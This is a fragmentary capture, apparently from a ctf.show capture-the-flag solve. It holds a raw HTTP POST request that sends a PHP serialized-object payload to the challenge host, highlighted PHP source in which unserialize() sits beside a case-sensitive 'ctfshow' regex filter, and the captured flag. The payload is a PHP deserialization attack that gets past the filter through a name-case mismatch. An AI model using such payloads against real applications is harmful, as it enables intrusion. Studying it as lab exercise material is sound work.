 POST / HTTP/1.1
Host: e664df3d-e961-44c2-a2a1-a45b1aa50730.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
O:7:"CTFSHOW":0:{}
}<br />
</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #007700">=@</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">);<br />
if(</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/ctfshow/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span>
<span style="color: #0000BB">Exception</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"Error&nbsp;</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #DD0000">"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{b6336dfe-1558-47dd-98ef-41a64a41529b}